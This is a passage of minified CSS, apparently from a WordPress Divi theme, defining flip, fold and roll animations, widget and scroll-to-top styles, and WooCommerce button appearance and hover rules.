et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond 